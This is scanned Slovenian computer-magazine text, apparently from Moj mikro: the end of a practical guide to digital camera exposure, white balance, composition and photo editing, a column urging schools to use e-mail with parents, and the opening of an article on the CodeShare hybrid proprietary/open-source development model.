Čeprav so številni kompaktni digitalni fotoaparati na prvi pogled zelo podobni klasičnim bratom, je med njimi velik razkorak. Klasika je bila res »pomeri in ustreli«(point and shoot), saj je bil v del procesa obdelave posnetka do končne faze vključen laborant. Svoj delež enostavnejši rabi je prispeval negativ film, saj je velikodušno odpuščal napake s pod- oziroma nadosvetlitvijo. Tipalo je po občutljivosti veliko podobnejše **pozitiv filmu**, kjer **napake praktično niso dopustne**. To pomeni, da se že malce preosvetljen ali podosvetljen motiv hitro opazi, kritični so predvsem prvi. Razlog tiči v zapisu slike, kjer je vsaka pika zapisana s tremi zlogi, za rdečo, zeleno in modro barvo. Če je točka preosvetljena, fotoaparat zapiše le še najvišje vrednosti in možnosti za popravljanje tako rekoč nimamo. V podosvetljenih slikah pa so te vrednosti različne in nam omogočajo popravljanje. Kljub vesoljski tehniki, ki je vdelana v majhne srebrne škatlice, mora na pomoč še vedno priti fotograf, sicer bo fotoaparat naredil po svoje.

V največjo pomoč nam bo kratko pojasnilo, kako deluje **svetlomer**. Slednji je v večini primerov umerjen na 19 % sivino in na tej podlagi poizkuša izmeriti svetlobo. V večini primerov to deluje, a včasih odpove. Dober primer je v belo oblečena oseba pred belim zidom, kjer svetlomer izmeri preveč svetlobe in bo sliko fotoaparat podosvetlil. Nasproten primer je črna mačka na črni zofi, kjer bo svetlomer izmeril premalo svetlobe in fotoaparat bo posnetek preosvetlil. V takih primerih ponavadi odpove tudi programska avtomatika in edina rešitev je možnost **pod/nadosvetljevanja**. V prvem primeru moramo posnetek nadosvetliti, v drugem podosvetliti. To imajo praktično vsi kolikor toliko spodobni fotoaparati, le da jih morate pri nekaterih iskati v menijih, pri drugih pa je dosegljiva prek katerega od gumbov na ohišju. Proizvajalci si za pravilno merjenje svetlobe pomagajo še z drugimi prijemi, predvsem z **različnim merjenjem**. Največkrat je v fotoaparatih **večtočkovno** in **centralno** merjenje svetlobe. Prvo po vsej površini naredi več točk (tudi preko 250), izmeri svetlobo in iz tega naredi povprečje, drugo je omejeno na približno 10 do 15 % površine v središču posnetka. Poleg teh dveh sta v uporabi še **točkovno** (približno 3 % površine v določeni točki) in merjenje po **vsej površini**. Slednje se še najmanj uporablja, zanimivejše je točkovno, ki nam pride prav pri določenih motivih.

V zelo veliko pomoč za pravilno osvetlitev nam je **histogram**; nekateri fotoaparati imajo možnost živega pregleda, drugi le na posnetkih. Ta nam v obliki grafa pokaže, kako je osvetljen določen motiv. Če je graf bolj poln na levi strani, je več informacije v temnih delih, če pa na desni, pa v svetlih. Na primer, bela stena bo zapolnila le desni del grafa, črna le levega. Pri večini posnetkov ima histogram zastopane vse vrednosti, od temne do svetle. V pomoč nam je za ocenjevanje svetlobe, in če se nanj navadimo, bomo le stežka naredili posnetek, ki ne bi bil pravilno osvetljen.



Histogram lahko vklopimo v živo ali pri pregledu slike, v obeh primerih pomaga pri nastavljanju osvetlitve.

Druga posebnost digitalnih fotoaparatov je **izravnava beline**. Tipalo, umerjeno na dnevno svetlobo, ima dokaj enakomerno zasto-

pan celoten spekter barv. V spektru žarnice prevladuje predvsem rumena oziroma rdeča barva (neonke zelena), v večerni svetlobi modra. Zaradi tega dobijo fotografije rumen ton, ki nam niti najmanj ni po volji. S funkcijo izravnave beline izberemo **pravi izvor svetlobe** in **bela bo zopet bela**. V prostoru, kjer se meša več virov svetlobe (na primer dnevna in neonke), je zelo težko določiti pravo izravnavo beline, zato je priporočljiva funkcija **ročne nastavitve**. Potrebujemo le nekaj, za kar vemo, da je belo oziroma sivo, usmerimo fotoaparat na to in ročno izravnamo belino. Podobno imajo tudi videokamere, pravzaprav to izhaja od tam.

Mnogi digitalni fotoaparati imajo kar nekaj nastavitev za velikost in način stiskanja posnetkov. Glede **velikosti** je naše priporoči-



Vrtljiv LCD-zaslon nam pomaga pri fotografiranju iz različnih kotov, predvsem je uporaben za ptičjo ali žabjo perspektivo.

lo **zajem v najvišji ločljivosti**, ki jo omogoča tipalo. Nikoli ne veste, ali bi ta posnetek kdaj radi videli na steni v velikosti 1,5 x 1 m, oziroma če ste zajeli kaj preveč, lahko brez težav naredite izrez. Če ste že prisiljeni v zmanjševanje ločljivosti, naj vam bo **spodnja meja ločljivost 1600 x 1200 pik**; ta vam namreč omogoča kakovostne izpise velikosti 15 x 10 cm. Največ lahko prihranite pri **stopnji stiskanja**, saj velika večina omogoča najboljše (fine ali superfine), srednje (normal ali fine) in najnižjo (normal). Razlika med prvima dvema tako rekoč ni vidna, v velikosti datoteke pa je dvakratna. Predvsem zrcalnorefleksni modeli in boljši kompaktni omogočajo še shranjevanje v načinu **RAW**, kjer se shrani posnetek brez obdelave v fotoaparatu. Datoteka je v tem primeru največja, kako velika je, pa je odvisno od samega fotoaparata. RAW je namenjen predvsem zahtevnejšim uporabnikom, ki bi radi iz svojih posnetkov iztisnili največ, a cena za to je večja poraba prostora na pomnilniških medijih.

*Izogibajte se fotografiranju sredi dneva, saj so takrat sence najmočnejše, kontrasti med svetlimi in temnimi deli pa zelo veliki.*

#### V NAPAD!

S tehniko smo zdaj dobro seznanjeni, zato nam preostane le še nekaj nasvetov, kako digitalni fotoaparat čim bolje izkoristiti. Posvetimo se tisti najpomembnejši razliki v primerjavi s klasiko − možnosti **pregleda slike na LCD-zaslonu** in **brisanju neuspelih posnetkov**. Z digitalnim fotoaparatom vsak lahko fotografira tako kot profesionalci. Drugače povedano, naj vam ne bo žal narediti več posnetkov istega motiva, po možnosti z različnih kotov. To »razvajanje« je čisto nekaj drugega, kot če bi fotografirali na film, kjer smo vsak posnetek dobro premislili, preden smo pritisnili na sprožilec. Kljub temu to ne pomeni divjega fotografiranja, ampak le možnost, da na koncu res izberemo najboljšega. Pregled žive slike na LCD-zaslonu je dodatna pred-



nost, saj so optična iskala praviloma majhna in predvsem pri kompaktnih fotoaparatih prikažejo le dobrih 80 do 90 % slike. To pomeni, da bomo v načinu fotografiranja skozi optično iskalo zajeli še kaj, česar si ne želimo. LCD-zasloni so praviloma že tako veliki, da zadoščajo za dober pregled in omogočajo



Razlika med navadno sliko in sliko z uporabo krožnega polarizacijskega filtra je velika − na desni je uporabljen filter.

enostavnejše kadriranje. Če imate fotoaparat z **vrtljivim zaslonom**, lahko to še dodatno izkoristite, predvsem pri fotografiranju iz žabje ali ptičje perspektive.

Omogočajo tudi lažje fotografiranje otrok, saj so posnetki, narejeni z njihove višine, zanimivejši kot od zgoraj navzdol. Tudi portreti stoječih ljudi, narejeni z višine trebuha, so praviloma zanimivejši, saj marsikdo sploh ne bo opazil, da ga fotografirajo in bo s tem na posnetku veliko bolj sproščen. Zaslon ima še eno prednost pred optičnim iskalom, v veliki večini fotoaparatov lahko vklopimo **mrežo**, ki nam sliko razdeli na tretjine. S tem lahko preprosto uporabimo **pravilo tretjin**, ki je eno od osnovnih v fotografiji. Na primer, če slikate pokrajino, prepustite dve tretjini zanimivejšemu delu in preostalo nebu. To pravilo je uporabno tudi pri fotografiranju portretov, veliko lepše je, če je oseba premaknjena iz središča posnetka kot v njem. Nekateri fotoaparati imajo celo to možnost, da postavijo obrise, kako naj bi bili portetiranci postavljeni. Četudi se sliši neumno, je vredno preizkusiti.



Mreža na zaslonu nam omogoča lažje kadriranje po pravilu tretjin.

Čeprav lahko večino filtrov nadomestimo v programih za obdelavo slik, jih je nekaj še vedno nenadomestljivih. V prvi vrsti so to **zaščitni filtri**, ki vam ščitijo prvo lečo objektiva. So namreč veliko cenejši, kot je zamenjava te leče, in če vam fotoaparat to dopušča, si ga le omislite. **Krožno polarizacijski filter** je tako rekoč nuja, če želite dobiti kontrastne barve in

#### *Nekajminutna projekcija, podložena s glasbo, brez težav pričara naše počitnice in je dobra popestritev obiska. Najtežje je narediti prvih 6 milijonov fotografij!*

bolj zatemnjeno nebo. Zanimivi so še prehodni sivinski filtri, z njihovo pomočjo zatemnimo presvetle dele slike, predvsem nebo in s tem zmanjšamo kontraste.

Za konec še eno niti ne tako nepomembno vprašanje: **Kdaj fotografirati**? Izogibajte se sredini dneva, saj so takrat sence najmočnejše in kontrasti med svetlimi in temnimi deli zelo veliki. V jutranji svetlobi bodo posnetki bolj modri, v večerni rumeni.

#### **OBDELAVA**

Ko bodo počitniški dnevi za vami, bo poleg lepih spominov ostalo še malo morje fotografij. Seveda si jih vsi želimo pokazati, a pri tem je dobro, da smo vsaj malenkost samokritični. Redkokateri znanec si želi pogledati vse, kar smo posneli, zato je več kot priporočljivo narediti **izbor**. Pri tem velja preprosto pravilo: **bolj smo kritični, bolj bodo gledalci zadovoljni**. Eden najzanimivejših programov za obdelavo in prikaz (slideshow) je v naši



DVD-predvajalniki ali LCD-projektorji. **Nekajminutna projekcija, podložena s glasbo,** brez težav pričara naše počitnice in je dobra popestritev obiska. Vsekakor naredite **varnostno kopijo posnetkov**, saj trdi disk ni najboljša rešitev. Glede na ceno izdelanih fotografij, ki se trenutno giblje okoli 25 tolarjev (oziroma 10 centov) za kos, je to tudi dober način hranjenja posnetkov. Če imate dovolj veselja, izkoristite **brizgalnik** in katerega od **programov za tiskanje** (na primer ACD PhotoSlate, ki je priložen programu ACDSee). S

Google Picassa, eden najpreprostejših, a kljub temu zelo dobrih programov za obdelavo slik.

reviji že opisani **Google Picassa**, saj zna tako rekoč vse, kar amaterski fotograf potrebuje − od obdelave fotografij do prikaza ter izdelave varnostnih kopij. Najbolj posrečena v temu programu je ravno pot dela, saj omogoča hitro in enostavno obdelavo. Z malce vaje se boste v dobri uri prebili preko 500 posnetkov, jih medtem obdelali in še uredili. Čeprav fotoalbumi še niso iz mode, so novi načini prikazovanja fotografij zelo zanimivi, predvsem z

takimi programi si hitro in enostavno naredite šablone in vanje le postavljate slike ter tako v nekaj korakih sestavite album. Za konec pa le ena stara misel: Najtežje je narediti prvih 6 milijonov fotografij. V analognih časih bi nam zmanjkalo časa, v digitalni dobi pa imamo nekaj možnosti za uspeh. Le veselo na delo!

POD LUPO

Ureja: MILAN SIMČIČ | milan.simcic@mojmikro.si



### *Je e-pošta v šolah tabu?*

*Pred kratkim sem sedel v pisani druščini, v kateri so bili tudi nekateri učitelji in učiteljice v osnovni šoli. Ker je praktično konec šolskega leta, je beseda tekla o dolžini dopusta, ki ga imajo šolniki, pogovarjali pa smo se tudi o njihovem delu. Sprožil sem pogovor o komuniciranju s starši. Vsi bi si želeli čim več informacij, ne bi pa hodili na roditeljske sestanke in govorilne ure. Vsi so mi zatrdili, da so učitelji vedno dostopni za pogovor in izmenjavo mnenj. Če ne gre osebno, pa po telefonu. Seveda, ampak poglejmo zadevo še z zornega kota staršev, ki smo v službah do*  poznih popoldanskih ur, in nekaterim, ki ima *mlajše otroke, še komaj uspe otroka pravočasno »dvigniti« v šoli ali vrtcu. Seveda je vsakomur jasno, da starši ne moremo učiteljev klicati po telefonu kar med šolskimi urami. Za to so odmori, ki pa niso namenjeni govorilnim uram. Torej, vprašajmo se, kdaj starši lahko pokličemo učitelja v šolo. Seveda moramo imeti tudi srečo, da telefon ne bo zaseden. In glej ga, zlomka, predlagal sem nekaj najhujšega, kar sem lahko* 

*– komunikacijo prek elektronske pošte. Skoraj vsi prisotni učitelji so me napadli, da to pa že ne gre. Odgovarjanje na elektronsko pošto pa že ni v opisu del in tega že ne bodo počeli v svojem prostem času. Kar na enkrat se je izgubila skrb za otroka, za njihove težave. Ne pomaga nobeno prigovarjanje, da na elektronsko pošto pač odgovoriš takrat, ko imaš čas. Lahko razmisliš, se posvetuješ in nato napišeš odgovor. Vse bolj se mi je dozdevalo, da je komunikacija le izgovor in da učiteljem še najbolj ustreza stanje, kakršno je. V tistih odmorih njihov telefon največkrat zvoni v prazno, ker so na WC-ju, med poukom imajo tako ali tako mir, po pouku pa gredo domov. Na komunikacijo se požvižgajo. Ko jim je zmanjkalo argumentov, je bil eden izmed zadnjih poizkusov ta, da nimajo službenega elektronskega naslova, svojega domačega pa ne sporočajo, ker potem jim učenci pošiljajo različna sporočila, ki imajo v prilogi viruse. Ja, bravo, in taki učitelji učijo naše otroke! Tudi če nekdo ne želi na glas povedati svojega naslova, si lahko v današnjem času priskrbi n brezplačnih elektronskih naslovov. Mislim, da bi res že bil čas, da začnemo gledati na elektronski naslov tako kot gledamo na klasični poštni naslov, ki je javen in zapisan v imeniku. Za odkrivanje in preprečevanje virusov in druge neželene pošte pa so že pred časom odkrili protivirusne programe. Na koncu pa sem slišal še argument, da elektronske pošte ne bodo uporabljali, ker to ni v opisu del oziroma v pogodbi o delu. Krasno. Zanima me, kdo je danes v položaju, da lahko v službi reče, da ne bo uporabljal elektronske pošte! No, k sreči je v družbi sedelo tudi nekaj* 

*učiteljev, ki podpirajo »nove« načine komuniciranja in se jim zdi zelo »fency«, če uporabljajo elektronsko pošto. Vsa korespondenca je dokumentirana in zbrana na enem mestu.* 

*Samo zamislimo si, da otrok zboli in je treba v šolo sporočiti, da ga ne bo in morebiti odpovedati tudi malico in/ali kosilo. Če je otrok bolan, imamo že tako veliko dela z njim in nimamo časa telefonirati in čakati ob zasedeni liniji. Enostavneje je, da napišemo elektronsko sporočilo in ga morebiti pošljemo že zvečer. Upajmo, da se bodo stvari spremenile na bolje z novim šolskim letom. Pa vesele počitnice vam želim ...*

#### **CodeShare**

## Iskanje svetega grala programiranja?

Pogovarjali smo se z direktorjem razvoja podjetja Datalab, d.o.o., Andrejem Mertljem, ki je predstavil nov vidik načina razvoja programske opreme. V Datalabu iščejo način, ki bi združil prednosti tradicionalnega lastniškega in odprtokodnega razvoja programske opreme, hkrati pa odpravil nekatere najočitnejše pomanjkljivosti obeh modelov.

#### **Piše: Milan Simčič**

milan.simcic@mojmikro.si

 $\begin{tabular}{ll} \multicolumn{2}{l}{{\small\bf{temp}}{\begin{tabular}{l}p{0.08\textwidth}p{0.09\textwidth}}p{0.09\textwidth}}&\multicolumn{2}{l}{\small\bf{temp}}{\begin{tabular}{l}\hline p{0.09\textwidth}}p{0.09\textwidth}}&\multicolumn{2}{l}{\small\bf{temp}}{\begin{tabular}{l}\hline p{0.09\textwidth}}p{0.09\textwidth}}&\multicolumn{2}{l}{\small\bf{temp}}{\begin{tabular}{l}\hline p{0.09\textwidth}}p{0.09\textwidth}}&\multicolumn{2}{l}{\small\bf{temp}}$ tem želijo združiti razpršeno znanje, povečati zanesljivost in verodostojnost rešitev, uporabnike osvoboditi vezanosti na ponudnika, poenostaviti delo razpodjetij, ki sodelujejo v njem. V ta namen so razvili CodeShare – »**zadružno« načelo razvoja programske opreme**, v katerem sodelujejo različna partnerska podjetja in pomeni **kombinacijo lastniškega in odprtokodnega razvoja**. Nosilno podjetje opravlja tiste funkcije, kjer je opazna prednost lastniškega razvoja ter hkrati skrbi za delovanje ekosistema, podobnega odprtokodnemu razvoju.

Uporabniki pridobijo najboljše iz obeh svetov: **varnost**, ki jo zagotavlja pravna oseba, ter **odprtost** znanja, idej in virov ob hitrem razvoju in prilagodljivosti, kar je značilno za skupnosti. Menijo, da bodo podjetja, ki bodo prva prilagodila poslovne procese spremenjenim tržnim razmeram, igrala vodilno vlogo v prihodnosti in žela premijo dobičkov.

#### POZNANI NAČINI RAZVOJA PROGRAMSKE OPREME

Danes je za trg prevladujoč tip razvoja programske opreme **lastniški razvoj.** Podjetje kot avtor razvija programsko opremo znotraj podjetja z lastnimi ali podizvajalskimi viri in si lasti **avtorske pravice** in pravico razpolaganja z gotovim izdelkom. Tako razvita programska oprema se večinoma **licencira** z nakupom licenc (in kasneje nadgradenj) ali s plačilom najemnine za licence.

Razvoj je strogo hierarhičen, kar običajno zagotavlja spoštovanje rokov (npr. za nove različice ali dopolnitve) in kakovostnih minimumov. Jasno so razvite strukture za testiranje in dokumentiranje kode. Razvoj (običajno) sledi pravilom za zagotavljanje enovitosti podobe (look & feel). Zahteve so definirane vnaprej, prav tako načrt nadaljnjega razvoja.

**Izvorna koda** programske opreme je varovana kot **poslovna skrivnost**, za katero je težko pridobiti pravico vpogleda (običajno je prepovedan tudi obratni inženiring) še težje pa pravico do njenega spreminjanja. Omembe vreden je problem **navezave na ponudnika** (vendor lock-in), saj je uporaba dopolnilne programske opreme tretjih otežena, prehod na alternative pa skoraj nemogoč (običajno je zaščitena struktura podatkov, ki jih programska oprema uporablja).

#### ODPRTA KODA – OPEN SOURCE

Od leta 1990 se močno povečuje delež **proste in odprtokodne programske opreme**. Tako programsko opremo večinoma razvija formalna ali neformalna skupina avtorjev. Prav **svoboda razvijanja** pa pomeni **bistveno oviro pri trženju** take programske opreme, saj njeni uporabniki prepogosto ne vedo, kdo je pravi lastnik (amorfna, običajno ne-pravna entiteta) in kako ta jamči za uporabnost programske kode. Licenčni modeli zavzemajo celoten spekter, od popolnoma **brezplačnega** do **nakupnega** oz. **najemnega** licenciranja. Pogoste so navezave pravice do uporabe programske opreme na vrsto storitvene pogodbe.

Razvoj poteka v različno velikih skupinah, ki so običajno mehko koordinirane. Opazen je minimalni skupni interes kot združevalni faktor. Skupine so običajno **odprte**, tako da vanjo vstopajo in iz nje izstopajo avtorji prosto – glede na interes, ki ga imajo. Omogočen je **vpogled v izvorno kodo** in njeno **spreminjanje**. Licence so različnih tipov – od takih, ki določajo, da so avtorji vse dolžni posredovati naprej brez omejitev, do manj restriktivnih, ki prepuščajo avtorjem odločitev o načinu licenciranja. Obratni inženiring je nepotreben. Širjenje znanja in najboljših rešitev (best practices) je precejšnje tako v skupini kot zunaj nje. Navezava na ponudnika je šibka, podatkovne strukture so običajno v javni rabi.

Oba sistema imata zaradi svoje zasnove prednosti in slabosti, a bosta zagotovo preživela.

#### KAJ JE CODESHARE

CodeShare je **kombinacija lastniškega in odprtokodnega razvoja**, ki povzema **dobre strani** obeh konkurenčnih sistemov razvoja ter poskuša odpraviti njune slabosti. Navzven (do uporabnikov programske opreme) deluje CodeShare kot lastniška programska oprema, navznoter (do sodelujočih podjetij) pa kot odprtokodno razvojno okolje. Oba vidika povezuje nosilno podjetje.

CodeShare **iz lastniškega sveta prevzema**:

• pravno varnost z jasno izraženim nosilcem
### **CodeShare**

POD LUPO

 avtorskih pravic, licenciranje ter določene pravice in obveznosti avtorja in uporabnika;

- načrtovan razvoj z vodenjem, spremljanjem in nagrajevanjem sodelujočih;
- skrb za ergonomijo in uporabnost programske opreme;
- enovita podoba programske opreme (look & feel) in izvorne kode;
- zagotavljanje kakovosti programske opreme;
- enovito in kakovostno dokumentacijo;
- jasno določena pravila sodelovanja med sodelujočimi.

Iz **odprtokodnega sveta** pa:

- sodelovanje različnih pravnih in fizičnih oseb pri razvoju programske opreme (core development);
- vpogled in ponovno uporabo izvorne kode med sodelujočimi podjetji;
- združevanje skupin in njihovega specialističnega znanja;
- geografsko razpršen razvoj, temelječ na internetu.

Poglejmo hitri pregled glavnih značilnosti vseh treh modelov razvoja:





**Porazdelitev vlog**

V načinu razvoja CodeShare imamo tri tipične vloge:

- **uporabnike** programske opreme;
- **partnerje** razvijalce izdelka, svetovalce in druga sodelujoča podjetja, ki delujejo v povezavi s programsko opremo;
- **nosilno podjetje**, ki skrbi za zunanje aktivnosti in notranjo koordinacijo.

Uporabnik od nosilnega podjetja pridobi licence za uporabo programske opreme – izdelek. Ta je **enakovreden lastniškim izdelkom**, saj vsebuje dokumentacijo, jasno določeno podporo ter uzance (pravice in obveznosti uporabnika in avtorja). Uporabnik za uporabo plačuje nosilnem podjetju licenčnino (običajno mesečno uporabnino). V primeru težav zahteva pomoč od nosilnega podjetja. Če pride do pravnega spora, se ta rešuje med uporabnikom in nosilnim podjetjem.

Partnerji prodajajo, uvajajo in podpirajo programsko opremo ter jo razširjajo z vertikalnimi rešitvami. Partnerji lahko (ni pa nujno) sodelujejo pri razvoju izdelka glede na svoje znanje in zmožnosti na podoben način, kot delujejo razvojne skupnosti v odprtokodnem modelu razvoja. So neodvisna podjetja s precejšnjo notranjo (medsebojno) konkurenco, kar zagotavlja dolgotrajno optimalno delovanje sistema. Ker nosilno podjetje koordinira partnerje (tako razvoj kot način izvajanja drugih dejavnosti), je konkurenca kar najbolje regulirana, zaradi česar lahko upamo na izogibanje nelojalnosti in drugim negativnim vidikom notranje konkurenčnosti.

Nosilno podjetje je **skrbnik izdelka**. Odgovorno je za njegovo konkurenčnost in dostopnost. Opravlja vrhnji marketing ter koordinira prodajne akcije partnerjev. Skrbi za razvoj blagovne znamke. V pristojnosti nosilnega podjetja je organizacija prodajnega in podpornega kanala. Skrbi za pravno področje sistema in legitimnost delovanja vseh sodelujočih. V domeni nosilnega podjetja so finance – izstavljanje računov uporabnikom in distribucija sredstev po sistemu. Nosilno podjetje mora zagotavljati delovanje razvojne uprave (CodeBoard). Zagotavljati mora tudi testiranje, dokumentiranje in kompilacijo izdelka ter njegovo lokalizacijo za vsak trg, na katerem se prodaja. Nosilno podjetje zagotavlja vrhnji nivo podpore partnerjem. Nosilno podjetje je dolžno zagotavljati infrastrukturo za delovanje

*CodeShare je kombinacija lastniškega in odprtokodnega razvoja, ki povzema dobre strani obeh konkurenčnih sistemov razvoja ter poskuša odpraviti njune slabosti.*

